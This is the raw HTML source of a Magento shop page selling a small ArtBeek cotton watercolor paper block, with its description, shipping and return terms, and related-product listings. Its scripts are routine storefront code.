																																												
														<div class="title-accordion active  accordion-attributedescription" data-toggle="#attributedescription">Details</div>
							<div class="data item content" id="attributedescription" data-role="content">
								
<div class="product attribute description">
    <div class="value" ><ul class="a-unordered-list a-vertical a-spacing-mini"> <li class="a-spacing-mini"> <span class="a-list-item"> 【Experts Watercolor Block】 Watercolor Paper Blocks are glued on all 4 sides, will stay nice and flat. Then used paper can be removed and the sheets underneath will be clean and ready for use, it also can keep the rest of the paper stay dry and dust-proof. </span> </li> <li class="a-spacing-mini"> <span class="a-list-item"> 【ArtBeek Watercolor Block】 ArtBeek 3.9 X 9.8” Block is cold press paper which is not too rough and not too smooth. So it will catch the color well and retaining the transparent quality of watercolour. A light grain makes it easier to achieve certain details. </span> </li> <li class="a-spacing-mini"> <span class="a-list-item"> 【Watercolor Paper 100% Cotton】 Each sheet of ArtBeek watercolor paper comes from Italy. It is 100% cotton rag and acid-free,receives applied moisture making it ideal for blending and lifting color. </span> </li> <li class="a-spacing-mini"> <span class="a-list-item"> 【Watercolor Block Heavy Weight】 140 LB / 300 GSM archival quality paper that is perfect for applying the watercolor,acrylic,gouache,ink painting. </span> </li> <li class="a-spacing-mini"> <span class="a-list-item"> 【Satisfaction Guaranteed】 We prides ourselves on the high quality of our products, and customer satisfaction is very important to us, so contact us if you have any issues or are unhappy with the product and we will guarantee a resolution. </span> </li> </ul></div>
</div>
							</div>
							
																																																							
														<div class="title-accordion accordion-staticship-in-ProductDetail" data-toggle="#staticship-in-ProductDetail">Shipping & Returns</div>
							<div class="data item content" id="staticship-in-ProductDetail" data-role="content">
								<div>ArtBeek® offers FREE standard shipping (3-7 business days) for all US orders. Orders can take up to 24 hours to ship from the time of purchase.&nbsp;</div>
<div>If your ArtBeek purchase does not meet your satisfaction, you may return it within 30 days of purchase. To return an item (excluding sample products), the item must be new, unused and in its original packaging. You may return the item to us by mail.</div>							</div>
							
																																<div class="title-accordion accordion-reviews" data-toggle="#reviews">Reviews <span class="counter">38</span></div>
						<div class="data item content" id="reviews" data-role="content"><div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC8zMDg1LyNyZXZpZXctZm9ybQ%2C%2C/">Sign in</a> or <a href="https://artbeek.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fartbeek.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3085\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
</div>
												</div>
		</div>
	</div>
	
	<script type="text/javascript">
		require([
			'jquery'
		], function ($) {
			$('.product-detail-infomation .product-data-items-menu .data.item.title:not(.active)').click(function(){
				$('.title-accordion.active').removeClass('active');
				element = $(this).attr('data-itemactive');
				$(element).addClass('active');
			});
			
			$('.title-accordion').click(function(){
				if($(this).hasClass('accordion-reviews')){
					if($(this).hasClass('active')){
						var itemShow = $(this).data('toggle');
						$(itemShow).slideUp();
						$(this).removeClass('active');
					}else{
						$('.product-data-items-content .title-accordion.active').removeClass('active');
						$(".product-data-items-content .data.item.content").slideUp();
						$('#tab-label-reviews a').click();
						$(this).addClass('active');
					}
				}else{
					var itemShow = $(this).data('toggle');
					if($(this).hasClass('active')){
						$(itemShow).slideUp();
						$(this).removeClass('active');
					}else {
						$('.product-data-items-content .title-accordion.active').removeClass('active');
						$(".product-data-items-content .data.item.content").slideUp();
						$(itemShow).slideDown();
						$(this).addClass('active');
					}
				}
			});
		});
	</script>
</div>
<input name="form_key" type="hidden" value="ZPFKpxg5Z6gzqkHf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/artbeek.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/artbeek.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/artbeek.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/artbeek.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/artbeek.com\/page_cache\/block\/render\/id\/3085\/","handles":["default","catalog_product_view","catalog_product_view_id_3085","catalog_product_view_sku_miniblock","catalog_product_view_type_simple","instant_search","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/artbeek.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LfcD0caAAAAAOuK8GIGrO7G0qKSpqlTSr4kwJtz",
                    "language": "en",
                    "position": "inline",
                    "theme": "light",
                    "forms": [""],
                    "type": "invisible",
                    "size": ""
                }
            }
        }
    </script>




<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3085":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3085\\\/\",\"data\":{\"product\":\"3085\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/artbeek.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3085\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3085\",\"uenc\":\"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":13.99,"max_price":13.99,"max_regular_price":13.99,"minimal_regular_price":13.99,"special_price":null,"minimal_price":13.99,"regular_price":19.99,"formatted_prices":{"final_price":"<span class=\"price\">$13.99<\/span>","max_price":"<span class=\"price\">$13.99<\/span>","minimal_price":"<span class=\"price\">$13.99<\/span>","max_regular_price":"<span class=\"price\">$13.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$19.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":13.99,"max_price":13.99,"max_regular_price":13.99,"minimal_regular_price":13.99,"special_price":13.99,"minimal_price":13.99,"regular_price":19.99,"formatted_prices":{"final_price":"<span class=\"price\">$13.99<\/span>","max_price":"<span class=\"price\">$13.99<\/span>","minimal_price":"<span class=\"price\">$13.99<\/span>","max_regular_price":"<span class=\"price\">$13.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$13.99<\/span>","regular_price":"<span class=\"price\">$19.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$13.99<\/span>"}},"images":[{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/8f3646b4d34a22a38778c0bf423ed27c\/3\/1\/31_3-IY-vhL._AC_.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","resized_width":240,"resized_height":102},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/e0f2798b36ac223cac1554e6a570a951\/3\/1\/31_3-IY-vhL._AC_.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","resized_width":270,"resized_height":115},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/78950a2f18236e51d901799dd3e79e9f\/3\/1\/31_3-IY-vhL._AC_.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","resized_width":75,"resized_height":32},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/8f3646b4d34a22a38778c0bf423ed27c\/3\/1\/31_3-IY-vhL._AC_.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","resized_width":240,"resized_height":102},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/e0f2798b36ac223cac1554e6a570a951\/3\/1\/31_3-IY-vhL._AC_.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","resized_width":270,"resized_height":115},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/78950a2f18236e51d901799dd3e79e9f\/3\/1\/31l2qj8_4zL._AC_.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","resized_width":75,"resized_height":31}],"url":"https:\/\/artbeek.com\/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html","id":3085,"name":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"        <div class=\"product-reviews-summary short\">\n                <div class=\"rating-summary\">\n            <span class=\"label\"><span>Rating:<\/span><\/span>\n            <div class=\"rating-result\"\n                 id=\"rating-result_3085\"\n                 title=\"100%\">\n                <span><span>100%<\/span><\/span>\n            <\/div>\n            <script type=\"text&#x2F;javascript\">var elemGiarsH6n = document.querySelector('#rating-result_3085 span');\nif (elemGiarsH6n) {\nelemGiarsH6n.style.width = '100%';\n}<\/script>        <\/div>\n                <div class=\"reviews-actions\">\n            <a class=\"action view\"\n               href=\"https:\/\/artbeek.com\/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html#reviews\">38                &nbsp;<span>Reviews                <\/span>\n            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3085,\"uenc\":\"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>













        
        
                
        
										
				
					<div class="brand-related-products detail-page-grid-products">
				<div class="content-heading">
					<h3 class="title">Related Products By Brand</h3>
				</div>
				
				<div class="block-content content" aria-labelledby="block-heading">
					<div class="products wrapper grid products-grid slider-1-row products-related row">
						<div id="brand-related-products" class="items product-items owl-carousel">
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/atopstar-80-colors-alcohol-markers-artist-drawing-art-for-kids-dual-tip-adult-coloring-painting-supplies-perfect-boys-girls-students-adult-80-black-shell.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61lBTdsi32S._AC_SL1093__2.jpg" alt="ATOPSTAR 80 Colors Alcohol Markers Artist Drawing Art for Kids Dual Tip Adult Coloring Painting Supplies Perfect Boys Girls Students Adult(80 Black Shell)" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61lBTdsi32S._AC_SL1093__2.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71y1zASj--L._AC_SL1101__2.jpg" alt="ATOPSTAR 80 Colors Alcohol Markers Artist Drawing Art for Kids Dual Tip Adult Coloring Painting Supplies Perfect Boys Girls Students Adult(80 Black Shell)" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71y1zASj--L._AC_SL1101__2.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-2%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":3583,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/3583/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/product/3583/" method="post">
						<input type="hidden" name="product" value="3583">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="ZPFKpxg5Z6gzqkHf" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/atopstar-80-colors-alcohol-markers-artist-drawing-art-for-kids-dual-tip-adult-coloring-painting-supplies-perfect-boys-girls-students-adult-80-black-shell.html">
                ATOPSTAR 80 Colors Alcohol Markers Artist Drawing Art for Kids Dual Tip Adult Coloring Painting Supplies Perfect Boys Girls Students Adult(80 Black Shell)            </a>
        </h5>
        
                
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="3583" data-price-box="product-id-3583">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-3583"                data-price-amount="29.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$29.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3583"                data-price-amount="29.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$29.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/hsscblet-6-tiers-metal-shoe-rack-adjustable-shoe-shelf-storage-organizer-with-versatile-hooks.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/514wjyKnb6L._AC_.jpg" alt="6 Tiers Metal Shoe Rack,Adjustable Shoe Shelf Storage Organizer with Versatile Hooks" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/514wjyKnb6L._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41Dwe48J5bL._AC_.jpg" alt="6 Tiers Metal Shoe Rack,Adjustable Shoe Shelf Storage Organizer with Versatile Hooks" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41Dwe48J5bL._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-1%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":2989,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/2989/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/product/2989/" method="post">
						<input type="hidden" name="product" value="2989">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="ZPFKpxg5Z6gzqkHf" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/hsscblet-6-tiers-metal-shoe-rack-adjustable-shoe-shelf-storage-organizer-with-versatile-hooks.html">
                6 Tiers Metal Shoe Rack,Adjustable Shoe Shelf Storage Organizer with Versatile Hooks            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_2989"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elemq2F12hUN = document.querySelector('#rating-result_2989 span');
if (elemq2F12hUN) {
elemq2F12hUN.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/hsscblet-6-tiers-metal-shoe-rack-adjustable-shoe-shelf-storage-organizer-with-versatile-hooks.html#reviews">53                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="2989" data-price-box="product-id-2989">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2989"                data-price-amount="39.64"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$39.64</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-2989"                data-price-amount="40.14"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$40.14</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/crochet-yarn-for-crocheting-aeelike-1093-yards-acrylic-yarn-for-knitting.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61Z6BXCHwGL._AC_.jpg" alt="Crochet Yarn for Crocheting, Aeelike 1093 Yards Acrylic Yarn for Knitting" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61Z6BXCHwGL._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51Szxhr7OFL._AC_.jpg" alt="Crochet Yarn for Crocheting, Aeelike 1093 Yards Acrylic Yarn for Knitting" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51Szxhr7OFL._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-2%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":3089,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/3089/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/product/3089/" method="post">
						<input type="hidden" name="product" value="3089">
						<input type="hidden" name="uenc" value="[base64],">
